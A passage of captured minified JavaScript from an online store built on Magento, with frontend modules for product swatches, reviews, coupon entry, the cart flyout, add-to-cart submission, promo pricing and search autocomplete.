label+'<div aria-activedescendant="" '+'tabindex="0" '+'aria-invalid="false" '+'aria-required="true" '+'role="listbox" '+listLabel+'class="'+classes.attributeOptionsWrapper+' clearfix">'+
options+select+'</div>'+input+'</div>');$widget.optionsMap[item.id]={};$.each(item.options,function(){if(this.products.length>0){$widget.optionsMap[item.id][this.id]={price:parseInt($widget.options.jsonConfig.optionPrices[this.products[0]].finalPrice.amount,10),products:this.products};}});$widget._handleShowOptionsList(optionsListWrapper);});if(showTooltip===1){container.find('[data-option-type="1"], [data-option-type="2"],'+' [data-option-type="0"], [data-option-type="3"]').SwatchRendererTooltip();}
$('.'+classes.moreButton).nextAll().hide();$widget._EventListener();$widget._Rewind(container);$widget._EmulateSelected($.parseQuery());$widget._EmulateSelected($widget._getSelectedAttributes());},_RenderSwatchSelect:function(config,chooseText){let html;if(this.options.jsonSwatchConfig.hasOwnProperty(config.id)){return'';}
html='<div class="super-attribute-list-wrapper '+config.code+'" data-select-id="attribute'+config.id+'" data-attr-type="'+config.attributeType+'">'+'<div class="super-attribute-list-title"><div class="title-text">'+chooseText+'</div></div>'+'<ul class="super-attribute-list">'+'<li class="super-attribute-list-item" data-option-id="0">'+chooseText+'</li>';$.each(config.options,function(){let label=this.label,className='super-attribute-list-item',attr=' data-option-id="'+this.id+'"';if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty="true"';}
html+='<li class="'+className+'"'+attr+'>'+label+'</li>';});html+='</ul></div>';html+='<select class="'+this.options.classes.selectClass+' '+config.code+'">'+'<option value="0" data-option-id="0">'+chooseText+'</option>';$.each(config.options,function(){var label=this.label,attr=' value="'+this.id+'" data-option-id="'+this.id+'"';if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty="true"';}
html+='<option '+attr+'>'+label+'</option>';});html+='</select>';return html;},_RenderFormInput:function(config){return'<input class="'+this.options.classes.attributeInput+' super-attribute-select" '+'name="super_attribute['+config.id+']" '+'data-attribute-id="'+config.id+'"'+'type="text" '+'value="" '+'data-selector="super_attribute['+config.id+']" '+'data-validate="{required: true}" '+'aria-required="true" '+'aria-invalid="false">';},_Rewind:function(controls){controls.find('li[data-option-id], div[data-option-id], option[data-option-id]').removeClass('disabled').removeAttr('disabled');controls.find($('.'+this.options.classes.outOfStockClass)).remove();controls.find('li[data-option-empty], div[data-option-empty], option[data-option-empty]').attr('disabled',true).addClass('disabled').attr('tabindex','-1');controls.find('li[data-option-empty]').append('<span class="'+this.options.classes.outOfStockClass+'">('+this.options.outOfStockText+')</span>');;},_Rebuild:function(){const $widget=this,controls=$widget.element.find('.'+$widget.options.classes.attributeClass+'[data-attribute-id]'),selected=controls.filter('[data-option-selected]');$widget._Rewind(controls);if(selected.length<=0){return;}
controls.each(function(){const $this=$(this),id=$this.data('attribute-id'),products=$widget._CalcProducts(id);if(selected.length===1&&selected.first().data('attribute-id')===id){return;}
$this.find('[data-option-id]').each(function(){const $element=$(this),option=$element.data('option-id');if(!$widget.optionsMap.hasOwnProperty(id)||!$widget.optionsMap[id].hasOwnProperty(option)||$element.hasClass('selected')||$element.is(':selected')){return;}
if(_.intersection(products,$widget.optionsMap[id][option].products).length<=0){$element.attr('disabled',true).addClass('disabled');if($element.hasClass('super-attribute-list-item')){$element.append('<span class="'+$widget.options.classes.outOfStockClass+'">('+$widget.options.outOfStockText+')</span>');}}});});},_handleShowOptionsList:function(optionsListWrapper){let self=this;$(optionsListWrapper).off('click').on('click',function(){let optionsList=$(this).find('.super-attribute-list');let optionsListSelectSibling=$(this).siblings('.swatch-select');$('.super-attribute-list').removeClass('active');$(optionsList).addClass('active');self._handleSetHiddenSelectValue(optionsList,optionsListSelectSibling);self._handleHideOptionsList(optionsList);})},_handleSetHiddenSelectValue:function(optionsList,selectSibling){let optionsListChildren=optionsList.children();optionsListChildren.off('click').on('click',function(e){e.stopPropagation();let selectedValue=$(e.target).attr('data-option-id');let $siblingListTitle=$(e.target).parent().siblings($('.super-attribute-list-title'));selectSibling.val(selectedValue).trigger('change');$siblingListTitle.find('.title-text').text(e.target.innerText);optionsList.removeClass('active');})},_handleHideOptionsList:function(target){let $superAttributeListWrapper=$('.super-attribute-list-wrapper');$(document).on('click',$superAttributeListWrapper,function(e){if(!$superAttributeListWrapper.is(e.target)&&$superAttributeListWrapper.has(e.target).length===0){$(target).removeClass('active');}})},_EmulateSelected:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeCode,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-code="'+attributeCode+'"] [data-option-id="'+optionId+'"]:not(.super-attribute-list-item)'),parentInput=elem.parent(),siblingListTitle=parentInput.siblings($('.super-attribute-list-title'));if(elem.hasClass('selected')){return;}
if(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');siblingListTitle.find('.title-text').text(elem.text());}else{elem.trigger('click');}},this));},_EmulateSelectedByAttributeId:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeId,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-id="'+attributeId+'"] [data-option-id="'+optionId+'"]:not(.super-attribute-list-item)'),parentInput=elem.parent(),siblingListTitle=parentInput.siblings($('.super-attribute-list-title'));if(elem.hasClass('selected')){return;}
if(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');siblingListTitle.find('.title-text').text(elem.text());}else{elem.trigger('click');}},this));},});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_Review/js/process-reviews.min.js
body_size: -81
content:
define(['jquery'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data).trigger('contentUpdated');$('[data-role="product-review"] .pages a').each(function(index,element){$(element).click(function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).always(function(){if(fromPages===true){$('html, body').animate({scrollTop:$('#reviews').offset().top},300);}});}
return function(config){processReviews(config.productReviewUrl);$(function(){$('.product-info-main .reviews-actions a').click(function(event){let anchor,addReviewBlock;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,'');addReviewBlock=$(`#${anchor}`);if(addReviewBlock.length){$('.product.data.items [data-role="content"]').each(function(index){if(this.id==='reviews'){$('.product.data.items').tabs('activate',index);}});$('html, body').animate({scrollTop:addReviewBlock.offset().top},300);}});});};});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/LindellManagement_CustomColorSwatchesForProductTile/js/swatch-renderer-mixin.min.js
body_size: 325
content:
define(['jquery','underscore'],function($,_){return function(widget){$.widget('mage.SwatchRenderer',widget,{_RenderSwatchOptions:function(config,controlId){const optionConfig=this.options.jsonSwatchConfig[config.id];if(!optionConfig){return'';}
const optionClass=this.options.classes.optionClass,sizeConfig=this.options.jsonSwatchImageSizeConfig,moreLimit=parseInt(this.options.numberToShow,10),moreClass='more-variants',{additional_data,...options}=optionConfig,moreText=`+${Object.keys(options).length - moreLimit}`;let countAttributes=0,html='';if(!this.options.jsonSwatchConfig.hasOwnProperty(config.id)){return'';}
$.each(config.options,function(index){if(!optionConfig.hasOwnProperty(this.id)){return'';}
if(moreLimit===countAttributes++){html+=`<span class="${moreClass}">${moreText}</span>`;}
if(countAttributes>moreLimit){return false;}
const id=this.id,type=parseInt(optionConfig[id].type,10),value=optionConfig[id].hasOwnProperty('value')?$('<i></i>').text(optionConfig[id].value).html():'',thumb=optionConfig[id].hasOwnProperty('thumb')?optionConfig[id].thumb:'',width=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.width:110,height=_.has(sizeConfig,'swatchThumb')?sizeConfig.swatchThumb.height:90,label=this.label?$('<i></i>').text(this.label).html():'';let attr=' id="'+controlId+'-item-'+id+'"'+' index="'+index+'"'+' aria-checked="false"'+' aria-describedby="'+controlId+'"'+' tabindex="0"'+' data-option-type="'+type+'"'+' data-option-id="'+id+'"'+' data-option-label="'+label+'"'+' aria-label="'+label+'"'+' role="option"'+' data-thumb-width="'+width+'"'+' data-thumb-height="'+height+'"';attr+=thumb!==''?' data-option-tooltip-thumb="'+thumb+'"':'';attr+=value!==''?' data-option-tooltip-value="'+value+'"':'';if(!this.hasOwnProperty('products')||this.products.length<=0){attr+=' data-option-empty="true"';}
switch(type){case 0:html+=`<div class="${optionClass} text" ${attr}>${value ? value : label}</div>`;break;case 1:html+=`<div class="${optionClass} color" ${attr} style="background: ${value} no-repeat center; background-size: initial;"></div>`;break;case 2:html+=`<div class="${optionClass} image" ${attr} style="background: url(${value}) no-repeat center; background-size: initial;"></div>`;break;case 3:html+=`<div class="${optionClass}" ${attr}></div>`;break;default:html+=`<div class="${optionClass}" ${attr}>${label}</div>`;}});return html;},});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_Messages/js/view/messages-mixin.min.js
body_size: -450
content:
define(['jquery'],function($){'use strict';return function(Component){return Component.extend({defaults:{selector:'.page.messages .messages',},closeMessage:function(data,event){$(event.currentTarget).parent().hide();},});}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/LindellManagement_OnePromoField/js/minicart/view/code-form.min.js
body_size: 269
content:
define(['jquery','ko','uiComponent','mage/url','mage/storage','Magento_Customer/js/customer-data'],function($,ko,Component,url,storage,customerData){'use strict';return Component.extend({defaults:{template:'LindellManagement_OnePromoField/minicart/view/code-form',formSelector:'#minicart-discount-coupon-form',inputSelector:'#minicart_coupon_code'},isOpenMiniCart:false,showCode:false,title:'',subTitle:'',note:'',initialize:function(){this._super();this.isOpenMiniCart=$.cookieStorage.get('open-minicart');if(this.isOpenMiniCart){$('body').trigger('processStart');$('.block-minicart').modal('openModal');$('body').trigger('processStop');this.setMiniCartCookieStorage(false);}
return this;},setMiniCartCookieStorage:function(value){$.cookieStorage.set('open-minicart',value);},url:function(){return url.build('rest/default/V1/opf/code');},apply:function(){let self=this;$(this.formSelector).validation();if($(this.formSelector).valid()){const url=this.url(),data={coupon_code:$(this.inputSelector).val()};$.ajax({url:url,data:JSON.stringify(data),type:'post',cache:false,contentType:'application/json',beforeSend:function(){$('body').trigger('processStart');},success:function(response){const sections=['cart'];customerData.invalidate(sections);customerData.reload(sections,true).done(function(){self.setMiniCartCookieStorage(true);self.cookieMessages(response.error,response.message);window.location.reload();});},error:function(response){$('body').trigger('processStop');self.cookieMessages(true,response.responseJSON.message);self.errorMessagesContainer(response.responseJSON.message);}});}},cookieMessages:function(error,message){let type=error?'error':'success';if(error){setTimeout(function(){customerData.set('messages',{messages:[{type:type,text:message}]});},1000);}else{$.cookieStorage.set('mage-messages',[{type:type,text:message}]);}},errorMessagesContainer:function(message){const error=$('<div>',{'id':'minicart_coupon_code-error','class':'mage-error','text':message});$(this.inputSelector).parent().append(error);$(this.inputSelector).val('');}});});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/LindellManagement_CartFlyout/js/modal/modal-mixin.min.js
body_size: -291
content:
define(['jquery','text!LindellManagement_CartFlyout/template/modal/modal-cart-flyout.html',],function($,cartFlyoutTpl){'use strict';return function(widget){$.widget('mage.modal',widget,{_create:function(){this.options.cartFlyoutTpl=cartFlyoutTpl;this._super();},_close:function(){let trigger=_.bind(this._trigger,this,'closed',this.modal),focussedElement=$(this.focussedElement);focussedElement.trigger('focus');if(!focussedElement.parents().filter('.minicart-items').length){this._destroyOverlay();}
this._unsetActive();_.defer(trigger,this);},});return $.mage.modal;}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/Magento_Catalog/js/product-carousel.min.js
body_size: -259
content:
define(['jquery','slick','matchHeight'],function($){return function(config,sliderElement){const $element=$(sliderElement);$(window).on('resize',function(){$element.find('.product-item').matchHeight._update();});$element.on('init',function(event,slick){$element.find('.product-item').matchHeight({byRow:false,property:'height'});});$element.slick({infinite:false,slidesToShow:4,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:640,settings:{slidesToShow:2}}]});};});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/LindellManagement_CatalogDataByChildren/js/swatch-renderer-mixin.min.js
body_size: -207
content:
define(['jquery','underscore'],function($,_){return function(widget){$.widget('mage.SwatchRenderer',widget,{options:{classes:{shortDescription:'.product.attribute.overview .value',description:'.product.attribute.description .value',},defaultValues:{shortDescription:'',description:''}},_init:function(){this._super();this.shortDescription=$(this.options.classes.shortDescription);this.description=$(this.options.classes.description);this.options.defaultValues.shortDescription=this.shortDescription.html();this.options.defaultValues.description=this.description.html();},_OnClick:function($this,$widget){this._super($this,$widget);const productShortDescription=typeof this.getProduct()!='undefined'&&typeof this.options.jsonConfig.short_description!=='undefined'&&this.options.jsonConfig.short_description[this.getProduct()],productDescription=typeof this.getProduct()!='undefined'&&typeof this.options.jsonConfig.description!=='undefined'&&this.options.jsonConfig.description[this.getProduct()];this.description.html(productDescription||this.options.defaultValues.description);this.shortDescription.html(productShortDescription||this.options.defaultValues.shortDescription);}});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_Catalog/js/product-add-to-cart.min.js
body_size: 947
content:
define(['jquery','mage/translate','underscore','Magento_Catalog/js/product/view/product-ids-resolver','Magento_Catalog/js/product/view/product-info-resolver','Magento_Customer/js/customer-data','jquery-ui-modules/widget'],function($,$t,_,idsResolver,productInfoResolver,customerData){'use strict';$.widget('mage.catalogAddToCart',{options:{element:null,allValid:false,forms:null,processStart:null,processStop:null,bindSubmit:true,mainProductForm:'#product_addtocart_form',productFormIncluded:'.product-addtocart-form.included',selectProductCheckbox:'.product-addtocart-form .checkbox',minicartSelector:'[data-block="minicart"]',messagesSelector:'[data-placeholder="messages"]',productStatusSelector:'.stock.available',addToCartButtonDisabledClass:'disabled',addToCartButtonTextWhileAdding:'',addToCartButtonTextAdded:'',addToCartButtonTextDefault:'',productInfoResolver:productInfoResolver},_create:function(){if(this.options.bindSubmit){this._bindSubmit();}
this.selectedCrossSellProduct();this.element.attr('disabled',false);},_bindSubmit:function(){const self=this;if(this.element.data('catalog-addtocart-initialized')){return;}
this.element.data('catalog-addtocart-initialized',1);this.element.on('click',function(){if(!$(this).data('extend-warranty-prevent-submit')){self.options.forms=$(`${self.options.mainProductForm}, ${self.options.productFormIncluded}`);self.options.allValid=true;self.validationForms();self.submitForms();}});},isLoaderEnabled:function(){return this.options.processStart&&this.options.processStop;},validationForms:function(){const self=this;$(this.options.forms.get().reverse()).each(function(){if(!$(this).validation('isValid')){self.options.allValid=false;}});},submitForms:function(){const self=this;let formsToSubmit=[];if(this.options.allValid){self.options.forms.each(function(){let form=$(this);let toAdd={};self.disableAddToCartButton(form);toAdd=form.serialize();formsToSubmit.push(toAdd);});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStart);}
(async()=>{for(const form of formsToSubmit){try{await $.ajax({url:'/checkout/cart/add',data:form,contentType:'application/x-www-form-urlencoded; charset=UTF-8',processData:false,headers:{'X-Requested-With':'XMLHttpRequest'},type:'post',cache:false,error:function(response){self.cookieMessages($t('There was a problem adding the item to your cart.'));}});}catch(e){console.error('Error:',e);}}
self.enableAddToCartButton(self.options.forms[0]);let sectionsToReload=['cart','wp_ga4','extend-tracking','aw-afptc-promo'];$(self.options.minicartSelector).trigger('contentLoading');customerData.invalidate(sectionsToReload);customerData.reload(sectionsToReload,true);$(self.options.minicartSelector).trigger('contentUpdated');if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}})();}},cookieMessages:function(message){setTimeout(function(){customerData.set('messages',{messages:[{type:'error',text:message}]});},1000);},selectedCrossSellProduct:function(){$(this.options.selectProductCheckbox).on('change',function(){const productId=$(this).data('product-id'),productForm=$('#product_addtocart_form_'+productId),productItemInfo=$('#product_item_info_'+productId);if(!productForm.hasClass('included')){if(!productForm.valid()){$(this).prop('checked',false);}}
const checked=$(this).prop('checked');productForm.toggleClass('included',checked);productItemInfo.toggleClass('included',checked);if(!checked){$(this).siblings('.label').find('span').text($t('Include In Cart'));}else{$(this).siblings('.label').find('span').text($t('Exclude From Cart'));}});},disableAddToCartButton:function(){const addToCartButtonTextWhileAdding=this.options.addToCartButtonTextWhileAdding||$t('Adding...');this.element.addClass(this.options.addToCartButtonDisabledClass);this.element.find('span').text(addToCartButtonTextWhileAdding);this.element.attr('title',addToCartButtonTextWhileAdding);},enableAddToCartButton:function(){const addToCartButtonTextAdded=this.options.addToCartButtonTextAdded||$t('Added'),self=this;this.element.find('span').text(addToCartButtonTextAdded);this.element.attr('title',addToCartButtonTextAdded);setTimeout(function(){let addToCartButtonTextDefault=self.options.addToCartButtonTextDefault||$t('Add to Cart');self.element.removeClass(self.options.addToCartButtonDisabledClass);self.element.find('span').text(addToCartButtonTextDefault);self.element.attr('title',addToCartButtonTextDefault);},1000);}});return $.mage.catalogAddToCart;});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_PromoPricing/js/swatch-renderer-mixin.min.js
body_size: 320
content:
define(['jquery',],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{options:{slyPriceClass:'.sly-price',slyOldPriceClass:'.sly-old-price',specialPriceClass:'.sly-special-price',normalPriceLabelClass:'.normal-price .price-label',oldPriceLabelClass:'.old-price .price-label',promoPriceLabelClass:'.sly-price .promo-label',specialPriceLabelClass:'.special-price .price-label',},_init:function(){let $main=this.inProductList?this.element.parents('.product-item-info'):this.element.parents('.column.main');this.options.slyPriceSelector=$main.find(this.options.slyPriceClass)[0];this.options.slyOldPriceSelector=$main.find(this.options.slyOldPriceClass)[0];this.options.specialPriceSelector=$main.find(this.options.specialPriceClass)[0];this.options.normalPriceLabelSelector=$main.find(this.options.normalPriceLabelClass)[0];this.options.oldPriceLabelSelector=$main.find(this.options.oldPriceLabelClass)[0];this.options.promoPriceLabelSelector=$main.find(this.options.promoPriceLabelClass)[0];this.options.specialPriceLabelSelector=$main.find(this.options.specialPriceLabelClass)[0];this.options.selectorProduct=$main;this._super();},_UpdatePrice:function(){let $widget=this,$product=$widget.options.selectorProduct,$productPrice=$($product.find(this.options.selectorProductPrice)[0]),form=$($product.find('form')[0]).attr('id'),result=$widget._getNewPrices(),tierPriceHtml,isShow;$productPrice.trigger('updatePrice',{'prices':$widget._getPrices(result,$productPrice.priceBox('option').prices)});isShow=typeof result!='undefined'&&typeof result.promoPrice!='undefined'||typeof result!='undefined'&&result.oldPrice.amount!==result.finalPrice.amount;if(isShow){$(this.options.slyPriceSelector).addClass('special-price').removeClass('normal-price');}else{$(this.options.slyPriceSelector).addClass('normal-price').removeClass('special-price');}
$(this.options.slyOldPriceSelector)[isShow?'show':'hide']();$(this.options.promoPriceLabelSelector)[isShow?'show':'hide']();if($(this.options.specialPriceSelector).hasClass('special-price')){$(this.options.specialPriceSelector)[isShow?'show':'hide']();}
if(typeof result!='undefined'&&result.tierPrices&&result.tierPrices.length){if(this.options.tierPriceTemplate){tierPriceHtml=mageTemplate(this.options.tierPriceTemplate,{'tierPrices':result.tierPrices,'$t':$t,'currencyFormat':this.options.jsonConfig.currencyFormat,'priceUtils':priceUtils});$(this.options.tierPriceBlockSelector).html(tierPriceHtml).show();}}else{$(this.options.tierPriceBlockSelector).hide();}
$(this.options.specialPriceLabelSelector).hide();$(this.options.normalPriceLabelSelector).hide();$(this.options.oldPriceLabelSelector).hide();_.each($('#'+form+' .'+this.options.classes.attributeOptionsWrapper),function(attribute){if($(attribute).find('.'+this.options.classes.optionClass+'.selected').length===0){if($(attribute).find('.'+this.options.classes.selectClass).length>0){_.each($(attribute).find('.'+this.options.classes.selectClass),function(dropdown){if($(dropdown).val()==='0'){$(this.options.specialPriceLabelSelector).show();$(this.options.normalPriceLabelSelector).show();$(this.options.oldPriceLabelSelector).show();}}.bind(this));}else{$(this.options.specialPriceLabelSelector).show();$(this.options.normalPriceLabelSelector).show();$(this.options.oldPriceLabelSelector).show();}}}.bind(this));},});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_Catalog/js/swatch-renderer-mixin.min.js
body_size: -353
content:
define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.SwatchRenderer',widget,{_determineProductData:function(){const additionalProducts=this.element.closest('.block').hasClass('additional-products');if(!additionalProducts){return this._super();}else{return{productId:$('[name=product]').val(),isInProductView:false};}}});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_ElasticSuite/js/form-mini-mixin.min.js
body_size: 849
content:
define(['jquery','underscore',],function($,_){'use strict';return function(widget){$.widget('smileEs.quickSearch',widget,{options:{clearBtn:'button[type="button"]'},_create:function(){this._super();this.clearBtn=this.searchForm.find(this.options.clearBtn)[0];this.clearBtn.disabled=true;this._clearForm();},_clearForm:function(){const self=this;$(this.clearBtn).on('click',function(e){e.preventDefault();self.element.val('');self.element.trigger('input');});},_getRow:function(){return $('<div class="smile-elasticsuite-autocomplete-row"></div>');},_getSuggestionColumn:function(){return $('<div class="smile-elasticsuite-autocomplete-column smile-elasticsuite-autocomplete-suggestions"></div>');},_getProductColumn:function(){return $('<div class="smile-elasticsuite-autocomplete-column smile-elasticsuite-autocomplete-products products wrapper grid products-grid"></div>');},_getSectionHeader:function(type,data){const headerClass=type==='product'?'products list items product-items':'autocomplete-list';const header=$(`<dl role="listbox" class="${headerClass}"></dl>`);let title='';if(type!==undefined&&type!=='product'){title=this._getSectionTitle(type,data);header.append(title);}
return header;},_onPropertyChange:_.debounce(function(){const searchField=this.element,clonePosition={position:'absolute',width:searchField.outerWidth()},value=this.element.val();this.submitBtn.disabled=this._isEmpty(value);this.clearBtn.disabled=this._isEmpty(value);if(value.trim().length>=parseInt(this.options.minSearchLength,10)){this.searchForm.addClass('processing');this.currentRequest=$.ajax({method:"GET",url:this.options.url,cache:false,dataType:'json',data:{q:value},beforeSend:function(){if(this.currentRequest!==null){this.currentRequest.abort();}}.bind(this),success:$.proxy(function(data){const self=this,row=this._getRow(),content=this._getResultWrapper(),suggestionColumn=this._getSuggestionColumn(),productsColumn=this._getProductColumn();let sectionDropdown=this._getSectionHeader(),lastElement=false;$.each(data,function(index,element){if(!lastElement||(lastElement&&lastElement.type!==element.type)){sectionDropdown=this._getSectionHeader(element.type,data);}
sectionDropdown.append(this._renderItem(element,index));switch(element.type){case'product':productsColumn.append(sectionDropdown);break;default:suggestionColumn.append(sectionDropdown);}
if(!lastElement||(lastElement&&lastElement.type!==element.type)){row.append(suggestionColumn);row.append(productsColumn);content.append(row);}
lastElement=element;}.bind(this));this.responseList.indexList=this.autoComplete.html(content).css(clonePosition).show().find(this.options.responseFieldElements+':visible');this._resetResponseList(false);this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}
this.responseList.indexList.on('click vclick',function(e){self.responseList.selected=$(this);if(self.responseList.selected.attr("href")){window.location.href=self.responseList.selected.attr("href");e.stopPropagation();return false;}
self.searchForm.trigger('submit');}).on('mouseenter',function(e){self.responseList.indexList.removeClass(self.options.selectClass);$(this).addClass(self.options.selectClass);self.responseList.selected=$(e.target);self.element.attr('aria-activedescendant',$(e.target).attr('id'));}).on('mouseleave',function(e){$(this).removeClass(self.options.selectClass);self._resetResponseList(false);}).on('mouseout',function(){if(!self._getLastElement()&&self._getLastElement().hasClass(self.options.selectClass)){$(this).removeClass(self.options.selectClass);self._resetResponseList(false);}});},this),complete:$.proxy(function(){this.searchForm.removeClass('processing');},this)});}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}},250),setActiveState:function(isActive){this._super(isActive);$('.block-search').toggleClass('active',isActive);$('.header.contact').toggleClass('hide',isActive);},_blur:function(){this.element.on('blur',$.proxy(function(){return;},this));}});return $.smileEs.quickSearch;}});

--- FILE ---
content_type: application/javascript
request_url: https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/MyPillow_ProductQty/js/sidebar-mixin.min.js
body_size: 364
content:
define(['jquery','Magento_Customer/js/model/authentication-popup','Magento_Customer/js/customer-data','Magento_Ui/js/modal/confirm','underscore','jquery-ui-modules/widget','mage/decorate','mage/collapsible','mage/cookies','jquery-ui-modules/effect-fade','LindellManagement_CartFlyout/js/resource/overlayscrollbars/jquery.overlayScrollbars.min'],function($,authenticationPopup,customerData,confirm,_){'use strict';return function(widget){$.widget('mage.sidebar',widget,{options:{item:{qtyButton:'.minicart-items .qty-button'}},update:function(){$(this.options.targetElement).trigger('contentUpdated');},_initContent:function(){const self=this;let events={};this.element.decorate('list',this.options.isRecursive);events['click '+this.options.button.checkout]=$.proxy(function(){let cart=customerData.get('cart'),customer=customerData.get('customer'),element=$(this.options.button.checkout);if(!customer().firstname&&cart().isGuestCheckoutAllowed===false){$.cookie('login_redirect',this.options.url.checkout);if(this.options.url.isRedirectRequired){element.prop('disabled',true);location.href=this.options.url.loginUrl;}else{authenticationPopup.showModal();}
return false;}
element.prop('disabled',true);location.href=this.options.url.checkout;},this);events['click '+this.options.button.remove]=function(event){event.stopPropagation();confirm({content:self.options.confirmMessage,actions:{confirm:function(){self._removeItem($(event.currentTarget));},always:function(e){e.stopImmediatePropagation();}}});};events['click '+this.options.item.qtyButton]=function(event){event.preventDefault();self._updateItemQty($('#cart-item-'+$(event.currentTarget).data('cart-item')+'-qty'));};events['keyup '+this.options.item.qty]=function(event){event.stopPropagation();const elem=$(event.target),itemQty=elem.data('item-qty');if(this._isValidQty(itemQty,elem.val())){self._updateItemQty($(event.currentTarget));}};events['focusout '+this.options.item.qty]=function(event){self._validateQty($(event.currentTarget));};this._on(this.element,events);},_updateItemQtyAfter:function(elem){var productData=this._getProductById(Number(elem.data('cart-item')));if(!_.isUndefined(productData)){$(document).trigger('ajax:updateCartItemQty');if(window.location.href===this.shoppingCartUrl){window.location.reload(false);}}},});return $.mage.sidebar;}});